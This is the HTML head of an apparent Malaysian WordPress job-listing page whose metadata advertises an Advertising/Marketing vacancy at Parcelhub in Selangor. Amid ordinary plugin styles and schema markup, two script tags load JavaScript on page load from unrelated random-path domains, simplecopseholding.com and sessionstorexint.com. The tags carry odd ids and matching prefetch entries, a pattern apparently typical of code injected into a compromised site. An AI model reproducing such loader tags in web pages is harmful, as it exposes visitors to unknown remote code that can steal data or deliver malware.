

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infokerjaya.org/2018/03/jawatan-kosong-terkini-advertising-marketing-di-parcelhub/
body_size: 24332
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://infokerjaya.org/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jawatan Kosong Terkini Advertising / Marketing Di Parcelhub &#8226; Jawatan Kosong Terkini</title>
	<meta name="description" content="MAKLUMAT KERJA KOSONG: Sekiranya anda, seorang Warganegara Malaysia yang cukup syarat kelayakan dan berumur tidak kurang daripada 18 tahun pada tarikh" />
	<link rel="canonical" href="https://infokerjaya.org/2018/03/jawatan-kosong-terkini-advertising-marketing-di-parcelhub/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jawatan Kosong Terkini Advertising / Marketing Di Parcelhub &#8226; Jawatan Kosong Terkini" />
	<meta property="og:description" content="MAKLUMAT KERJA KOSONG: Sekiranya anda, seorang Warganegara Malaysia yang cukup syarat kelayakan dan berumur tidak kurang daripada 18 tahun pada tarikh" />
	<meta property="og:url" content="https://infokerjaya.org/2018/03/jawatan-kosong-terkini-advertising-marketing-di-parcelhub/" />
	<meta property="og:site_name" content="InfoKerjaya" />
	<meta property="article:published_time" content="2018-03-02T14:06:37+00:00" />
	<meta property="og:image" content="https://infokerjaya.org/wp-content/uploads/2018/03/Parcelhub.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Info Kerjaya" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@EbeepMedia" />
	<meta name="twitter:site" content="@EbeepMedia" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Info Kerjaya" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://infokerjaya.org/2018/03/jawatan-kosong-terkini-advertising-marketing-di-parcelhub/","url":"https://infokerjaya.org/2018/03/jawatan-kosong-terkini-advertising-marketing-di-parcelhub/","name":"Jawatan Kosong Terkini Advertising / Marketing Di Parcelhub &#8226; Jawatan Kosong Terkini","isPartOf":{"@id":"https://infokerjaya.org/#website"},"primaryImageOfPage":{"@id":"https://infokerjaya.org/2018/03/jawatan-kosong-terkini-advertising-marketing-di-parcelhub/#primaryimage"},"image":{"@id":"https://infokerjaya.org/2018/03/jawatan-kosong-terkini-advertising-marketing-di-parcelhub/#primaryimage"},"thumbnailUrl":"https://infokerjaya.org/wp-content/uploads/2018/03/Parcelhub.png","datePublished":"2018-03-02T14:06:37+00:00","author":{"@id":"https://infokerjaya.org/#/schema/person/1f795e8037f2e2b58ff7c34afb88f0b2"},"description":"MAKLUMAT KERJA KOSONG: Sekiranya anda, seorang Warganegara Malaysia yang cukup syarat kelayakan dan berumur tidak kurang daripada 18 tahun pada tarikh","breadcrumb":{"@id":"https://infokerjaya.org/2018/03/jawatan-kosong-terkini-advertising-marketing-di-parcelhub/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://infokerjaya.org/2018/03/jawatan-kosong-terkini-advertising-marketing-di-parcelhub/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://infokerjaya.org/2018/03/jawatan-kosong-terkini-advertising-marketing-di-parcelhub/#primaryimage","url":"https://infokerjaya.org/wp-content/uploads/2018/03/Parcelhub.png","contentUrl":"https://infokerjaya.org/wp-content/uploads/2018/03/Parcelhub.png","width":1200,"height":627,"caption":"Jawatan Kosong Terkini Advertising / Marketing Di Parcelhub"},{"@type":"BreadcrumbList","@id":"https://infokerjaya.org/2018/03/jawatan-kosong-terkini-advertising-marketing-di-parcelhub/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://infokerjaya.org/"},{"@type":"ListItem","position":2,"name":"Jawatan Kosong Terkini Advertising / Marketing Di Parcelhub"}]},{"@type":"WebSite","@id":"https://infokerjaya.org/#website","url":"https://infokerjaya.org/","name":"InfoKerjaya","description":"Portal Informasi Jawatan Kosong Malaysia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://infokerjaya.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://infokerjaya.org/#/schema/person/1f795e8037f2e2b58ff7c34afb88f0b2","name":"Info Kerjaya","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://infokerjaya.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a7b8523f3d07b48a247267d90688d560ed3b99e8a0c43cb692931ba360b9f50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a7b8523f3d07b48a247267d90688d560ed3b99e8a0c43cb692931ba360b9f50e?s=96&d=mm&r=g","caption":"Info Kerjaya"},"sameAs":["https://infokerjaya.org"],"url":"https://infokerjaya.org/author/info-kerjaya/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="InfoKerjaya &raquo; Feed" href="https://infokerjaya.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoKerjaya &raquo; Comments Feed" href="https://infokerjaya.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoKerjaya &raquo; Jawatan Kosong Terkini Advertising / Marketing Di Parcelhub Comments Feed" href="https://infokerjaya.org/2018/03/jawatan-kosong-terkini-advertising-marketing-di-parcelhub/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infokerjaya.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfokerjaya.org%2F2018%2F03%2Fjawatan-kosong-terkini-advertising-marketing-di-parcelhub%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infokerjaya.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfokerjaya.org%2F2018%2F03%2Fjawatan-kosong-terkini-advertising-marketing-di-parcelhub%2F&#038;format=xml" />
<script>function cpLoadCSS(e,t,n){"use strict";var i=window.document.createElement("link"),o=t||window.document.getElementsByTagName("script")[0];return i.rel="stylesheet",i.href=e,i.media="only x",o.parentNode.insertBefore(i,o),setTimeout(function(){i.media=n||"all"}),i}</script><style>.cp-popup-container .cpro-overlay,.cp-popup-container .cp-popup-wrapper{opacity:0;visibility:hidden;display:none}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://infokerjaya.org/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://infokerjaya.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script>document.addEventListener('DOMContentLoaded', function(event) {  if( typeof cpLoadCSS !== 'undefined' ) { cpLoadCSS('https://infokerjaya.org/wp-content/plugins/convertpro/assets/modules/css/cp-popup.min.css?ver=1.8.6', 0, 'all'); } }); </script>
<link rel='stylesheet' id='ez-toc-css' href='https://infokerjaya.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin:400,600,700,500,800,400italic%7CNoto+Serif:700,400%7CRoboto:500&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://infokerjaya.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infokerjaya.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<link rel="https://api.w.org/" href="https://infokerjaya.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infokerjaya.org/wp-json/wp/v2/posts/14663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infokerjaya.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p4qbsf-3Ov' />
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://infokerjaya.org/2018/03/jawatan-kosong-terkini-advertising-marketing-di-parcelhub/"},"headline":"Jawatan Kosong Terkini Advertising / Marketing Di Parcelhub","image":{"@type":"ImageObject","url":"https://infokerjaya.org/wp-content/uploads/2018/03/Parcelhub.png","width":1200,"height":627},"datePublished":"2018-03-02T22:06:37","dateModified":"2018-03-02T22:06:37","author":{"@type":"Person","name":"Info Kerjaya","url":"https://infokerjaya.org/author/Info Kerjaya"},"publisher":{"@type":"Organization","name":"InfoKerjaya","logo":{"@type":"ImageObject","url":"https://infokerjaya.org/wp-content/uploads/2023/12/infokerjaya-1.png"}},"description":"MAKLUMAT KERJA KOSONG:\r\nSekiranya anda, seorang Warganegara Malaysia yang cukup syarat kelayakan dan berumur tidak kurang daripada 18 tahun pada tarikh tutup iklan jawatan adalah dipelawa untuk memohon bagi mengisi kekosongan jawatan seperti yang diiklankan di bawah.\r\n\r\n \tNama Majikan: Parcelhub\r\n \tLokasi Kekosongan: Selangor\r\n \tTarikh Tutup Permohonan: 27 Mac 2018\r\n\r\n\r\n\r\n\r\nMAKLUMAT JAWATAN:\r\nJawatan kosong terkini yang diiklankan adalah seperti berikut:\r\n\r\n \tAdvertising / Marketing\r\n\r\nUntuk mengemukakan permohonan jawatan kosong terbaru di atas, pastikan anda ikuti langkah memohon kerja kosong terkini seperti di bawah.\r\n\r\n\r\n\r\nKEPERLUAN &amp; KELAYAKAN:\r\nSekiranya anda, calon yang berkelayakan dengan Ijazah, Diploma, Sijil Tinggi Persekolahan (SPM, STPM, \"A\" Level, Pre-U) atau Kelayakan Professional yang diiktiraf adalah di pelawa untuk memohon mengisi kekosongan jawatan di atas. (Sila rujuk iklan dan syarat kelayakan di bawah terlebih dahulu)\r\n\r\nSelain itu calon juga perlulah mempunyai ciri-ciri berikut:\r\n\r\n \tBerperwatakan menarik\r\n \tBerpengetahuan\r\n \tMempunyai ciri kepimpinan\r\n \tdan lain-lain (rujuk kelayakan permohonan di bawah)\r\n\r\n\r\n\r\n\r\nKELEBIHAN:\r\n\r\n \tGaji dengan pelbagai imbuhan menarik\r\n \tCuti Tahunan\r\n \tCuti Sakit\r\n \tdan lain-lain (rujuk iklan permohonan kerja kosong di bawah)\r\n\r\n\r\n\r\n\r\nBAGAIMANA MEMOHON:\r\nPermohonan boleh dilakukan secara online. Klik pautan \"IKLAN JAWATAN\" di bawah dan rujuk maklumat permohonan, syarat dan tarikh tutup permohonan kerja di atas.\r\n\r\nPemohon perlu mendaftar terlebih dahulu sebelum membuat pengisian maklumat yang diperlukan dalam sistem.\r\n\r\nPemohon disarankan untuk mengemaskini maklumat-maklumat terkini yang diperlukan. Hanya calon yang terpilih dan di senarai pendek sahaja akan di panggil menghadiri temuduga.\r\n\r\nIKLAN JAWATAN\r\n\r\n (Sila Gunakan Sistem Permohonan Melalui Link Di Atas Sahaja)"}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Johor","url":"https:\/\/infokerjaya.org\/cat\/negeri\/johor\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Kelantan","url":"https:\/\/infokerjaya.org\/cat\/negeri\/kelantan\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"KL","url":"https:\/\/infokerjaya.org\/cat\/negeri\/kuala-lumpur\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Melaka","url":"https:\/\/infokerjaya.org\/cat\/negeri\/negeri-melaka\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"N.Sembilan","url":"https:\/\/infokerjaya.org\/cat\/negeri\/negeri-sembilan\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pahang","url":"https:\/\/infokerjaya.org\/cat\/negeri\/pahang\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Perak","url":"https:\/\/infokerjaya.org\/cat\/negeri\/perak\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Penang","url":"https:\/\/infokerjaya.org\/cat\/negeri\/pulau-pinang\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sabah","url":"https:\/\/infokerjaya.org\/cat\/negeri\/sabah\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sarawak","url":"https:\/\/infokerjaya.org\/cat\/negeri\/sarawak\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Selangor","url":"https:\/\/infokerjaya.org\/cat\/negeri\/selangor\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Terengganu","url":"https:\/\/infokerjaya.org\/cat\/negeri\/negeri-terengganu\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/infokerjaya.org\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/infokerjaya.org\/2018\/03\/jawatan-kosong-terkini-advertising-marketing-di-parcelhub\/","name":"Jawatan Kosong Terkini Advertising \/ Marketing Di Parcelhub"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->	<style>img#wpstats{display:none}</style>
